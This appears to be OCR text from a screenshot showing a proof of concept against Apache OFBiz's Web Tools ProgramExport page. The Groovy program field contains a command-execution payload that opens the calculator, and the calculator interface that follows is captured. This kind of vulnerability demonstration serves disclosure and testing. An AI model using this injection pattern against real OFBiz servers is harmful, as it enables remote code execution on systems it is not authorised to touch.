 OFBiz: Web工具: XML数据导出
https://127.0.0.1:8443/webtools/control/ProgramExport
团体 人力资源 推销 Web管理工具 项目 我的门户 资产维护 目录
主菜单 日志记录 缓存维护 人工程序信息 实体引擎 服务引擎工具 导入/导出 局演示
数据文件工具 从数据库引出模型XML 导出实体EOModelBundle XML数据导出 XML数据导出全部 取程序
Groovy Program
"${'open -a calculator'.execute()}"
*
运行
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =